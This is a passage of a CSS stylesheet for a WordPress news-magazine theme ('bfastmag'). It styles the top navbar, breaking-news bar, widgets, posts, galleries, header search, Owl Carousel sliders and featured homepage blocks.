        top: -100px;
        opacity: 0;
    }
    100% {
        top: 0;
        opacity: 1;
    }
}
@keyframes stickyMenu {
    0% {
        top: -100px;
        opacity: 0;
    }
    100% {
        top: 0;
        opacity: 1;
    }
}
.bfastmag-breaking {
    display: none;
}
.bfastmag-breaking-container {
    width: 425px;
    margin-left: 10px;
    display: inline-block;
    max-height: 38px;
}
.bfastmag-breaking-container div {
    display: inline-block;
    word-wrap: break-word;
}
.bfastmag-breaking-container a {
    color: #fff;
    font-family: Roboto;
    font-weight: 400;
}
.bfastmag-breaking-container a:hover {
    color: #f88c00;
}
.tp_header_v2 .bfastmag-breaking-container a {
    color: #222;
}
.tp_time_date {
    display: inline-block;
    color: #fff;
    z-index: 9999999;
    position: relative;
}
.tp_time_date i {
    padding-right: 8px;
}
.tp_time_date:before {
    margin: 0 10px;
    content: "";
    display: inline-block;
    border-left: 1px solid rgba(109, 109, 109, 0.66);
    height: 13px;
    position: relative;
    top: 2px;
}

/*--------------------------------------------------------------
1.8 Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets. */

.widget select {
    width: 100%;
    padding: 8px;
    font-size: 15px;
}
/* Search widget. */

.widget_search .search-submit {
    display: none;
}
.widget_search .search-field {
    width: 100%;
    padding: 8px;
    font-size: 15px;
}
.widget .navbar-form {
    padding: 0;
}
/*--------------------------------------------------------------
1.9 Content
--------------------------------------------------------------*/
/* fix outlines on focus */

*:focus {
    outline: none;
}
html {
    height: 100%;
}
/* added html to fix masonry unwanted space issue */

.home-masonry {
    overflow-y: scroll;
}
body {
    min-height: 100%;
    color: #191919;
    background-color: #f5f5f5;
    letter-spacing: .1px;
    font: 400 14px/1.6 "PT Serif", Verdana, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
#wrapper {
    width: 100%;
    background-color: #fff;
}
#wrapper.boxed,
#wrapper.boxed-long {
    width: 100%;
    margin: 0;
}
/*--------------------------------------------------------------
1.9.1 Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}
.hentry {
    margin: 0 0 1.5em;
}
.byline,
.updated:not(.published) {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.page-content,
.entry-content,
.entry-summary {
    color: #181818;
    margin: 27px 0 0;
    font-size: 16px;
    line-height: 29px;
    position: relative;
    z-index: 1;
    font-family: Roboto;
}
.post .entry-content p {
    color: #666;
}
.page .entry-content p {
    color: #666;
}
.archive .entry-content {
    margin: 5px 0 5px 0;
}
.archive .entry-title {} .page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
1.9.2 Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
1.9.3 Comments
--------------------------------------------------------------*/

label.input-desc {
    display: inline-block;
    width: 100%;
    margin-bottom: 7px;
    font-family: "Open Sans", Verdana;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}
.form-control {
    height: 20px;
    padding: 9px 16px;
    border: 1px solid #eaeaea;
    color: inherit;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 14px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.form-group .form-control {
    height: 40px;
}
.form-group input {
    max-width: 100%;
}
textarea.form-control {
    width: 100%;
    height: auto;
    min-height: 120px;
}
.form-group .form-control {
    width: 100%;
    margin-bottom: 0;
}
.form-control:focus {
    border-color: #dadada;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.22);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.22);
}
.form-control::-moz-placeholder {
    color: #6a6a6a;
}
.form-control:-ms-input-placeholder {
    color: #6a6a6a;
}
.form-control::-webkit-input-placeholder {
    color: #6a6a6a;
}
.input-desc {
    width: 83px;
}
.form-group textarea {
    max-width: 100%;
}
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
.comments-list .pingback .media-body {
    padding-top: 10px;
    padding-bottom: 25px;
    padding-left: 10px;
}

/*--------------------------------------------------------------
1.10 Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    border: none;
}
/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
1.10.1 Captions
--------------------------------------------------------------*/

.wp-caption {
    max-width: 100%;
    margin-bottom: 1.5em;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
1.10.2 Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    width: 100%;
    text-align: center;
    vertical-align: top;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
/*--------------------------------------------------------------
1.11 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}
/* =============================================
-------------------  2.General ---------------
==============================================*/
/* fix outlines on focus */

*:focus {
    outline: none;
}
html {
    height: 100%;
}
#wrapper {
    width: 100%;
    background-color: #fff;
}
#wrapper.boxed-long {
    width: 100%;
    margin: 0;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 0;
    color: #303030;
    font-family: "Roboto", Arial, sans-serif;
    font-weight: 700;
    line-height: 1;
}
h1,.h1 {
    margin: 20px 0 10px 0;
    font-size: 36px;
}

h2,.h2 {
    margin: 20px 0 10px 0;
    font-size: 32px;
}

h3,.h3 {
    margin: 15px 0 10px 0;
    font-size: 28px;
}

h4,.h4 {
    margin: 15px 0 10px 0;
    font-size: 24px;
}

h5,.h5 {
    margin: 15px 0 10px 0;
    font-size: 20px;
}

h6,.h6 {
    margin: 10px 0 5px 0;
    font-size: 16px;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    color: inherit;
}
ul,
ol {
    margin: 0;
    padding: 0;
}
#content .entry-content ul,
#content .entry-content ol {
    margin-left: 20px;
}
#content .entry-content img {
    margin-top: 20px;
    margin-bottom: 20px;
}
#content .entry-content img.alignleft,
#content .entry-content img.alignright {
    margin-top: 5px;
    margin-bottom: 5px;
}
p {
    margin: 0 0 10px;
}
a {
    -webkit-transition: color 0.35s;
    transition: color 0.35s;
}
a:active,
a:hover,
a:focus {
    text-decoration: none;
}
a:active,
a:focus,
input,
select,
textarea {
    outline: none;
}
iframe {
    border: none;
}
img.pull-right {
    margin-bottom: 20px;
    margin-left: 20px;
}
img.pull-left {
    margin-right: 20px;
    margin-bottom: 20px;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #7a7a7a;
}
hr.gray {
    border-color: #eaeaea;
}
blockquote {
    padding: 14px 0 14px 50px;
}
/* ============================================
---------------  3.Navbar top -----------------
===============================================*/

.navbar-top {
    position: relative;
    border-bottom: 1px solid #eaeaea;
    background-color: #313131;
    font: 600 13px/38px "Open Sans", Verdana;
}
.navbar-top .navbar-right {
    margin: 0;
    z-index: 9999;
    float: right;
}
.navbar-top .social-links {
    margin-bottom: 0;
    margin-left: 0;
    padding-right: 0;
    font-size: 14px;
    line-height: 28px;
    position: relative;
}
.navbar-top .social-link:after {
    padding: 0 6px;
    content: "";
}
.navbar-top .social-link:last-child:after {
    padding-left: 0;
    content: "";
}
.navbar-top .social-links a i,
.navbar-top .social-links a {
    color: #fff;
    z-index: 9999;
    position: relative;
}
.menu-toggle {
    display: none;
}
.navbar-right .navbar {
    min-height: 0;
    margin: 0;
    border: none;
    display: inline-block;
}
.navigation-top ul li {
    display: inline-block;
    padding: 0px 10px;
}
.navigation-top ul li a {
    color: #ffffff;
}
#navigation-top {
    color: #fff;
}
.navbar-btn {
    display: inline-block;
    float: right;
    position: relative;
    margin: 0;
    padding: 0 13px;
    border: none;
    margin-right: 15px;
    border-radius: 0;
    color: #313131;
    background: transparent;
    line-height: 63px;
    -webkit-transition: background-color 100ms linear;
    transition: background-color 100ms linear;
}
.navbar-btn:hover {
    background-color: #dedede;
}
.nav-mobile {
    display: none
}
.nav-desktop {
    display: block
}
.breaking {
    position: relative;
    display: inline-block;
    padding: 0 15px;
    color: #fff;
    float: left;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    z-index: 90;
    font-size: 12px;
    font-weight: bold;
    height: 38px;
    margin-left: 30px;
    d;
    height: 38px;
}
span.breaking:before {
    border-left: 30px solid transparent;
    content: '';
    display: block;
    position: absolute;
    left: -30px;
    right: 0px;
    z-index: -1;
    border-bottom: 38px solid #f88c00;
}
.navbar-left.social-links:before {
    border-right: 30px solid transparent;
    content: '';
    display: block;
    position: absolute;
    left: -15px;
    right: -30px;
    z-index: 0;
    border-top: 38px solid #313131;
}
.tp_header_v2 .navbar-btn:hover {
    background-color: #525252;
}
/* ============================================
-------------- 4.Inner Header ---------------
===============================================*/

.bfastmag_customizer_only,
.bfastmag_hide {
    display: none!important;
}
.head-logo-container {
    display: inline-block;
}
.head-logo-container h1 {
    margin: 0;
    font-size: 30px;
}
.inner-header {
    display: table;
    width: 100%;
    min-height: 100px;
    padding: 20px 0px;
}
.navbar-brand {
    display: table-cell;
    float: none;
    position: relative;
    height: auto;
    min-height: 100px;
    font: 700 32px/1 "Roboto", Verdana, sans-serif;
    text-align: center;
    vertical-align: middle;
    -webkit-transition: color 0.3s ease;
    transition: color 0.3s ease;
}
.navbar-brand a:hover,
.navbar-brand a:focus,
.navbar-brand:hover,
.navbar-brand:focus {
    color: #353535;
    background-color: transparent;
}
.navbar-brand a {
    color: #484848;
}
.navbar-brand a img {
    width: auto;
    max-height: 100%;
}
.site-description {
    margin: 0;
    font-size: 12px;
    line-height: 18px;
    color: #b5b5b5;
}
.bfastmag-a-d-v {
    display: table-cell;
    float: none;
    text-align: right;
    vertical-align: middle;
}
.bfastmag-a-d-v .widget {
    margin: 0;
}
.bfastmag-a-d-v .bfastmag_Ad_Code {
    margin-bottom: 0;
}
.bfastmag-small-banner {
    display: inline-block;
    width: 125px;
    height: 125px;
    margin: 5px;
    margin-bottom: 10px;
}
/* ============================================
-------------- 5.Navbar Main ---------------
===============================================*/

.main-navigation li {
    display: inline-block;
    float: left;
}
.main-navigation .sub-menu a {
    min-width: 220px;
    margin: 0;
    padding: 7px 15px;
    border: none;
    border-top: 1px solid transparent;
    border-radius: 0;
}
.main-navigation .children a {
    min-width: 220px;
    margin: 0;
    padding: 7px 15px;
    border: none;
    border-top: 1px solid transparent;
    border-radius: 0;
}
.main-navigation .nav-menu li .children li {
    display: list-item;
}
.main-navigation li a {
    display: block;
    padding: 22px 24px;
    color: #505050;
    font: 500 14px/18px "Open Sans", Verdana, sans-serif;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.main-navigation .nav-menu > li > a {
    /* border-right: 1px solid #eaeaea; */
}
.main-navigation .nav-menu > li:nth-child(8n+1) > a {
    border-top-color: #ef5350;
}
.main-navigation .nav-menu > li:nth-child(8n+2) > a {
    border-top-color: #ffc107;
}
.main-navigation .nav-menu > li:nth-child(8n+3) > a {
    border-top-color: #ff6b6b;
}
.main-navigation .nav-menu > li:nth-child(8n+4) > a {
    border-top-color: #29b6f6;
}
.main-navigation .nav-menu > li:nth-child(8n+5) > a {
    border-top-color: #66bb6a;
}
.main-navigation .nav-menu > li:nth-child(8n+6) > a {
    border-top-color: #ab47bc;
}
.main-navigation .nav-menu > li:nth-child(8n+7) > a {
    border-top-color: #ec407a;
}
.main-navigation .nav-menu > li:nth-child(8n+8) > a {
    border-top-color: #d4e157;
}
.main-navigation .nav-menu > .menu-item-has-children > a:after,
.main-navigation .nav-menu > .page_item_has_children > a:after {
    display: inline-block;
    padding: 0 7px;
    font-family: FontAwesome;
    content: "\f0d7";
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
}
.menu-item-has-children ul .menu-item-has-children > a:after,
.page_item_has_children ul .page_item_has_children > a:after {
    display: inline-block;
    padding: 0 7px;
    font-family: FontAwesome;
    content: "\f0da";
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
}
.main-navigation .menu-item-has-children:hover > a:after,
.main-navigation .page_item_has_children:hover > a:after {
    cursor: pointer;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.dropdown-toggle {
    display: none;
}
.navbar {
    margin: 0;
}
/* ============================================
-------------- 6.Header Search ----------------
===============================================*/

#header-search-form {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    z-index: 99;
    top: 100%;
    right: 15px;
    margin-top: 15px;
    padding: 10px;
    border: 1px solid #dadada;
    border-radius: 5px 0 5px 5px;
    background-color: #f5f5f5;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.22);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.22);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
}
#header-search-form.top:after {
    top: -13px;
    right: 7px;
    bottom: auto;
    left: auto;
    border-width: 0 13px 13px;
}
#header-search-form:after {
    display: block;
    position: absolute;
    bottom: -15px;
    left: 50px;
    width: 0;
    border-width: 15px 15px 0;
    border-style: solid;
    border-color: #f5f5f5 transparent;
    content: "";
}
#header-search-form.top:before {
    top: -20px;
    right: 0;
    bottom: auto;
    left: auto;
    border-width: 0 20px 20px;
}
#header-search-form:before {
    display: block;
    position: absolute;
    bottom: -20px;
    left: 40px;
    width: 0;
    border-width: 20px 20px 0;
    border-style: solid;
    border-color: #f88c00 transparent;
    content: "";
}
.form-control {
    display: inline-block;
    width: auto;
}
#header-search-form .navbar-form {
    margin: 0;
    padding: 0;
}
#header-search-form.search-open {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}

/* ============================================
------------------- 7.OWL Slider -------------
===============================================*/
/*
*   Owl Carousel - Auto Height Plugin
*/

.owl-height {
    -webkit-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}
/*
*  Core Owl Carousel CSS File
*/

.owl-carousel {
    display: none;
    /* position relative and z-index fix webkit rendering fonts issue */
    
    position: relative;
    z-index: 1;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
}
.owl-carousel .owl-stage {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
    display: block;
    visibility: hidden;
    clear: both;
    height: 0;
    line-height: 0;
    content: ".";
}
.owl-carousel .owl-stage-outer {
    overflow: hidden;
    position: relative;
    /* fix for flashing background */
    
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel.owl-loaded {
    display: block;
}
.owl-carousel.owl-loading {
    display: block;
    opacity: 0;
}
.owl-carousel.owl-hidden {
    opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
    display: none;
}
.bfastmag-featured-slider .owl-item {
    padding: 15px;
}
.owl-carousel .owl-item {
    float: left;
    position: relative;
    z-index: 1;
    min-height: 1px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backface-visibility: hidden;
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}
.bfastmag-related-posts.owl-carousel .owl-item {
    /* border: 1px solid #eaeaea; */
}
.owl-carousel .owl-item img {
    display: block;
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
    -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}
.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}
.owl-carousel.owl-rtl {
    direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
    float: right;
}
/* No Js */

.no-js .owl-carousel {
    display: block;
}
/*
*   Owl Carousel - Lazy Load Plugin
*/

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
/*
*   Owl Carousel - Video Plugin
*/

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}
.owl-carousel .owl-video-play-icon {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
    cursor: pointer;
    -webkit-transition: scale 100ms ease;
    transition: scale 100ms ease;
    -webkit-backface-visibility: hidden;
}
.owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}
.owl-carousel .owl-video-tn {
    height: 100%;
    opacity: 0;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
}
/* Nav Dots*/

.owl-dots {
    margin-top: 15px;
    text-align: center;
}
.owl-dot {
    display: inline-block;
    width: 12px;
    height: 12px;
    cursor: pointer;
    margin: 0 4px;
    border-radius: 50%;
    background-color: #eaeaea;
    -webkit-transition: all 0.35s ease;
    transition: all 0.35s ease;
}
.owl-dot:hover {
    background-color: #eaeaea;
}
.owl-dot.active {
    background-color: #676767;
}
/* Owl carousel Controls */

.owl-nav {
    position: absolute;
    top: -64px;
    right: 0;
    font-size: 0;
}
.nav-higher .owl-nav {
    top: -74px;
}
.nav-higher.small-nav .owl-nav {
    top: -76px;
}
.small-nav .owl-nav {
    top: -60px;
}
.left-nav .owl-nav {
    top: -64px;
    right: auto;
    left: 0;
}
.center-top-nav .owl-nav {
    top: -56px;
    right: auto;
    left: 50%;
    margin-left: -38.5px;
}
.center-top-nav.small-nav .owl-nav {
    margin-left: -32.5px;
}
/* To not crush dragging
styled buttons not container for vertical centered navs*/

.center-nav .owl-nav {
    position: static;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
}
.center-nav .owl-prev,
.center-nav .owl-next {
    position: absolute;
    top: 50%;
    margin-top: -18px;
}
.center-nav .owl-prev {
    left: 15px;
}
.center-nav .owl-next {
    right: 15px;
}
.center-nav-animate .owl-prev,
.center-nav-animate .owl-next {
    visibility: hidden;
    opacity: 0;
}
.center-nav-animate .owl-prev {
    left: 45px;
}
.center-nav-animate .owl-next {
    right: 45px;
}
.center-nav-animate:hover .owl-prev,
.center-nav-animate:hover .owl-next {
    visibility: visible;
    opacity: 1;
    ;
}
.center-nav-animate:hover .owl-prev {
    left: 15px;
}
.center-nav-animate:hover .owl-next {
    right: 15px;
}
.owl-prev,
.owl-next {
    display: inline-block;
    width: 36px;
    height: 36px;
    border-radius: 4px;
    font-size: 24px;
    line-height: 36px;
    text-align: center;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.bfastmag-top-carousel .owl-prev,
.bfastmag-top-carousel .owl-next {
    display: none;
}
.small-nav .owl-prev,
.small-nav .owl-next {
    width: 30px;
    height: 30px;
    cursor: pointer;
    border-radius: 3px;
    font-size: 18px;
    line-height: 28px;
}
.nav-border .owl-prev,
.nav-border .owl-next {
    border: 2px solid #444;
    color: #303030;
    background-color: transparent;
    font-size: 22px;
    line-height: 32px;
}
.smaller-nav .owl-nav .fa {
    color: #696969;
    font-size: 16px;
}
.nav-border.small-nav .owl-prev,
.nav-border.small-nav .owl-next {
    border: 2px solid #444;
    font-size: 18px;
    line-height: 25px;
}
.owl-prev:hover,
.owl-next:hover {
    border-radius: 50%;
    background-color: #e4e4e4;
}
.nav-border .owl-prev:hover,
.nav-border .owl-next:hover {
    border-color: #1a1a1a;
    color: #f1f1f1;
    background-color: #1a1a1a;
}
.owl-prev {
    margin-right: 5px;
}
.custom-nav .owl-prev,
.custom-nav .owl-next {
    color: #fff;
}
.white-nav .owl-prev,
.white-nav .owl-next {
    color: #505050;
    background-color: #fff;
}
.gray-nav .owl-prev,
.gray-nav .owl-next {
    color: #666;
    background-color: #eaeaea;
}
.gray-nav .owl-prev:hover,
.gray-nav .owl-next:hover {
    color: #3a3a3a;
    background-color: #ccc;
}
.nav-border.custom-nav .owl-prev,
.nav-border.custom-nav .owl-next {
    background-color: transparent;
}
.nav-border.white-nav .owl-prev,
.nav-border.white-nav .owl-next {
    border-color: #fff;
    color: #fff;
    background-color: transparent;
}
.custom-nav .owl-prev:hover,
.custom-nav .owl-next:hover,
.white-nav .owl-prev:hover,
.white-nav .owl-next:hover {
    color: #fff;
}
.nav-border.custom-nav .owl-prev:hover,
.nav-border.custom-nav .owl-next:hover,
.nav-border.white-nav .owl-prev:hover,
.nav-border.white-nav .owl-next:hover {
    color: #fff;
}
/* ============================================
----------------- 8.Homepage ------------------
===============================================*/

.home #content {
    padding: 0;
}
.home.blog #content {
    padding: 15px 0;
}
.tp-post-item-meta,
.entry-meta {
    padding: 5px 0;
    margin-bottom: 4px;
    font-size: 11px!important;
    color: #404040!important;
}
.entry-meta {
    margin-bottom: 0
}
.tp-post-item-date:before {
    margin: 0 4px 0 2px;
    content: '-';
}
.bfastmag-featured-slider .tp-item-block {
    max-height: 400px;
}
.tp-item-block h3 {
    clear: none;
}
.bfastmag-related-posts .tp-post-thumbnail figure {
    overflow: hidden;
    max-height: 194px;
}
.bfastmag-related-posts .tp-post-thumbnail figure a img {
    /* width: auto; */
    
    max-height: 194px;
    margin: 0 auto;
}
.bfastmag-related-posts .entry-content-wrapper .entry-title {
    margin-top: 0;
}
.bfastmag-related-posts .entry-content-wrapper .entry-content {
    margin: 0;
}
.tp-item-block.entry .tp-post-thumbnail figure > a:after,
.tp-item-block.entry .tp-post-thumbnail .item > a:after,
.tp-item-block.entry .tp-post-thumbnail.embed-responsive:after {
    visibility: hidden;
    opacity: 0;
    background: rgba(255, 255, 255, .6);
    content: "";
}
.tp-item-block.entry:hover .tp-post-thumbnail figure > a:after,
.tp-item-block.entry:hover .tp-post-thumbnail .item > a:after,
.tp-item-block.entry:hover .tp-post-thumbnail.embed-responsive:after {
    display: block;
    visibility: visible;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
    background: rgba(255, 255, 255, .3);
    -webkit-transition: all 0.45s ease-in-out;
    transition: all 0.45s ease-in-out;
}
.tp-item-block.entry:hover .entry-title a,
.bfastmag-featured-slider .tp-item-block.entry:hover .entry-title a {
    color: #f88c00!important;
}
.tp-item-block .entry-title {
    font-size: 16px;
    line-height: 22px;
}
.tp-item-block .tp-post-thumbnail + .entry-title {
    margin: 15px 0 5px;
    font-size: 15px;
}
.tp-item-block .entry-title a {
    color: #000;
}
.tp-item-block .tp-post-item-meta .entry-separator,
.tp-item-block .entry-meta .entry-separator {
    margin: 0 6px;
}
.featured-wrap {
    float: left;
    width: 100%;
    margin-top: 13.5px;
    padding: 0 13.5px;
}
.featured-large:nth-child(1) {
    position: relative;
    width: 66.7%;
    float: left;
    overflow: hidden;
}
.featured-large {
    position: relative;
    width: 33.3%;
    padding: 12px;
    float: left;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0);
}
.featured-small {
    overflow: hidden;
}
.featured-large img,
.featured-small img {
    width: 100%;
    display: block;
    transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
}
.featured-large:hover img,
.featured-small:hover img {
    transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.featured-o-thumb {
    overflow: hidden;
}
.featured-large:hover .featured-o-title,
.bfastmag-top-carousel .entry:hover .entry-title a {
    color: #f88c00!important;
}
.featured-o-thumb a:first-child:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-box-shadow: inset 1px 1px 0 rgba(255, 255, 255, 0.1), inset -1px -1px rgba(0, 0, 0, 0.1);
    box-shadow: inset 1px 1px 0 rgba(255, 255, 255, 0.1), inset -1px -1px rgba(0, 0, 0, 0.1);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#33300000', endColorstr='#b3000000', GradientType=0);
}
.featured-o-thumb a:first-child {
    display: block;
    z-index: 1;
    position: relative;
}
.featured-o {
    pointer-events: none;
    color: #fff;
    position: absolute;
    padding: 24px;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.featured-o-title {
    font-size: 22px;
    font-weight: 600;
    line-height: 1.3em;
    font-family: Roboto;
    -webkit-transition: all .3s;
    -khtml-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.featured-o-date {
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.5);
}
.featured-large:nth-child(1) .featured-o {
    margin: 20px;
}
.featured-large:nth-child(1) .featured-o-title {
    font-size: 42px;
}
.featured-o-title {
    font-size: 20px;
}
.featured-small .featured-o-title {
    font-size: 18px;
}
.featured-large:nth-child(1) .featured-o .entry-author {
    padding-left: 4px;
}
.featured-o .entry-author,
.featured-o .tp-post-item-date {
    color: #fff;
    font-size: 12px;
}
.featured-o .entry-author:hover {
    color: #f88c00;
}
.featured-large:nth-child(1) img {
    height: 544px;
}
.featured-large img,
.featured-small img {
    height: 165.4px;
}
.grad-line {
    background-color: #9df318;
    background: -webkit-linear-gradient(right, #87cc00, #326d05 85%);
    background: -moz-linear-gradient(right, #87cc00, #326d05 85%);
    background: -o-linear-gradient(right, #87cc00, #326d05 85%);
    background: linear-gradient(to right, #87cc00, #326d05 85%);
    float: left;
    width: 100%;
    height: 8px;
}
.bfastmag-featured-slider {
    margin: 45px 0 5px;
    padding: 0px 13.5px;
}
.bfastmag-featured-slider .tp-item-block .tp-post-item-meta .entry-title a {
    display: block;
    color: #fff;
    font-size: 28px;
    padding: 0 10px;
    line-height: 32px;
}
.bfastmag-featured-slider .tp-item-block .tp-post-item-meta .entry-author {
    color: #fff!important;
    margin-left: 12px;
}
.bfastmag-featured-slider.larger {
    margin-bottom: 60px;
}
.category-block {
    display: block;
    position: absolute;
    z-index: 200;
    top: 10px;
    right: 10px;
    padding: 2px 14px;
    color: #fff;
    background-color: #2a2a2a;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}
.category-block:hover,
.category-block:focus {
    color: #fff;
}
.bfastmag-top-carousel .entry .tp-post-thumbnail img {
    transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
}
.bfastmag-top-carousel .entry:hover .tp-post-thumbnail img {
    transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
